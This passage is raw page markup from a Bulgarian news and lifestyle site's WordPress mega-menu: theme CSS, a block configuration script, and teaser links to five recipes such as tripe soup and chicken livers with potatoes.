					padding-bottom: 0 !important;
				}.tdi_73_6cc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_6cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_6cc .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_6cc = new tdBlock();
block_tdi_73_6cc.id = "tdi_73_6cc";
block_tdi_73_6cc.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_6cc","tdc_css_class_style":"tdi_73_6cc_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_6cc"}';
block_tdi_73_6cc.td_column_number = "3";
block_tdi_73_6cc.block_type = "tdb_header_mega_menu";
block_tdi_73_6cc.post_count = "5";
block_tdi_73_6cc.found_posts = "709";
block_tdi_73_6cc.header_color = "";
block_tdi_73_6cc.ajax_pagination_infinite_stop = "";
block_tdi_73_6cc.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_6cc);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_6cc class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_6cc" data-td_block_id="tdi_73_6cc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_6cc" data-td_block_id="tdi_73_6cc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_62c td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_62c" >
<style>
/* custom css */
.tdi_74_62c .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_62c .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_62c .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_62c .block-mega-child-cats{
					text-align: right;
				}.tdi_74_62c:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_62c:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_62c.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_62c.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_62c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_62c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_62c .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_62c .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_62c .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_62c .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_62c .entry-thumb{
					background-position: center 50%;
				}.tdi_74_62c .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_62c .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_62c .td-module-meta-info,
				.ie11 .tdi_74_62c .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_62c .td-post-vid-time{
					display: block;
				}.tdi_74_62c .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_62c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_62c .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_62c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_62c .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_62c .entry-review-stars{
					display: inline-block;
				}.tdi_74_62c .td-icon-star,
                .tdi_74_62c .td-icon-star-empty,
                .tdi_74_62c .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_62c .td-module-comments{
					display: none;
				}.tdi_74_62c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_62c:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_62c .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_62c .td-post-category:hover{
					color: #000000;
				}.tdi_74_62c .td-module-title a{
					color: #051d2d;
				}.tdi_74_62c .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_62c .td-post-author-name a{
					color: #666666;
				}.tdi_74_62c .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_62c.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_62c .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_62c .td-editor-date,
				.tdi_74_62c .td-editor-date .td-post-author-name,
				.tdi_74_62c .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_62c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_62c .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_62c .block-mega-child-cats{
					width: 190px;
				}.tdi_74_62c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_62c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_62c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_62c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_62c .td-module-container:before{
					bottom: -18px;
				}.tdi_74_62c .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_62c .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_62c .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_62c .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_62c .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_62c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
